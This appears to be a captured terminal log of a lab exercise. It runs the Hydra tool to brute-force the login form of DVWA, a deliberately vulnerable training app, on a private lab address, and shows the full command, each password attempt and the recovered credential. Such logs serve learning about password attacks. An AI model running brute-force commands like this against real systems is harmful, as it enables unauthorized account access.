 └─$ hydra -L web_user.txt -P passwords.txt 192.168.56.101 http-post-form
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login fa
iled" -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
se in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-1
7 16:27:19
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5
), ~1 try per task
[DATA] attacking http-post-form://192.168.56.101:80/dvwa/login.php:usern
ame=^USER^&password=^PASS^&Login=Login:F=Login failed
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "root" - 1 of 5 [
child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "mfsadmin" - 2 of
5 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "123456" - 3 of 5
[child 2] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "password" - 4 of
5 [child 3] (0/0)
[ATTEMPT] target 192.168.56.101 - login "admin" - pass "msfadmin" - 5 of
5 [child 4] (0/0)
[80][http-post-form] host: 192.168.56.101   login: admin   password: pas
sword
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-1
7 16:27:20